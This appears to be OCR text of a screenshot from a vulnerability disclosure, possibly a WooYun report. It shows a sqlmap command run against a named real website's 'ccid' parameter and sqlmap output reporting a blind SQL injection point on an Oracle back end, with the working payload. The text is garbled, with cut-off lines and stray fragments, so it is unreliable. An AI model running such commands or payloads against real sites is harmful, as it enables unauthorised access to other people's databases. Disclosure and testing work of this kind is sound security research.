 ter>sqlmap.py -u "http://www.ciweek.com/v7/list.jsp?ccid=7287&ccid=7277" --random-agent --p
{1.0-dev-nongit-20150127}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:47:43
[15:47:43] [INFO] fetched random HTTP User-Agent header from file 'D:\mzl\Pentest\sqlmap-master\txt\user-agents.txt'
0.766.0 Safari/534.36'
[15:47:44] [INFO] resuming back-end DBMS 'oracle'
[15:47:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: ccid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ccid=7287&ccid=7277) AND 7987=7987 AND (6954=6954
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
www.wooyun.org